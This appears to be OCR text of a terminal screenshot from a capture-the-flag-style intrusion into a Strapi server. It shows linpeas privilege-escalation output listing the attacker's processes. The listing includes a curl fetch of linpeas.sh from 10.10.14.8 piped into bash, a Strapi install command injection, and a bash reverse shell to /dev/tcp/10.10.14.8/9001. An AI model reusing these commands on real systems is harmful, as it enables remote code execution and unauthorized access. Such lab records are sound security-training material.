 Applications Places System Fri Feb 4, 13:22
root@gibson
File Edit View Search Terminal Help
ii gcc-7 7.5.0-3ubuntu1~18.04 (1 results) [411/9466]
NU C compiler
/usr/bin/gcc
/usr/bin/g++
Processes, Cron, Services, Timers & Sockets
Cleaned processes
Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-unix/privilege-escalat
ion#processes
strapi 96001 0.0 0.0 4636 1804 pts/1 Ss 13:16 0:00 -sh
strapi 96014 0.0 0.2 21408 4876 pts/1 S 13:17 0:00 _ bash
strapi 96288 0.0 0.4 105888 8848 pts/1 S+ 13:23 0:00 _ curl 10.10.14.8:8000/linpeas.sh
strapi 96289 0.5 0.2 12792 4572 pts/1 S+ 13:23 0:00 _ bash
strapi 97379 0.0 0.1 12792 3180 pts/1 S+ 13:23 0:00 _ bash
strapi 97383 0.0 0.1 36084 3380 pts/1 R+ 13:23 0:00 | _ ps fauxwww
strapi 97382 0.0 0.0 12792 1544 pts/1 S+ 13:23 0:00 _ bash
strapi 1855 0.0 2.7 825892 56152 ? Ssl Jan30 0:33 PM2 v4.5.6: God Daemon (/opt/strapi/.pm
2)
strapi 1866 0.0 3.5 911736 72444 ? Ssl Jan30 1:45 _ node /usr/bin/strapi
strapi 94649 0.0 1.9 804992 40128 ? Sl 12:45 0:00 _ npm
strapi 94667 0.0 0.0 4640 932 ? S 12:45 0:00 _ sh -c strapi "install" "docu
mentation && $(bash -c 'bash -i >& /dev/tcp/10.10.14.8/9001 0>&1')"
strapi 94668 0.0 0.1 11604 2376 ? S 12:45 0:00 _ bash -c bash -i >& /dev/
tcp/10.10.14.8/9001 0>&1
[0] 0:sudo 1:vi 2:bash 3:[tmux]*Z 4:python3- "parrot" 13:21 04-Feb-22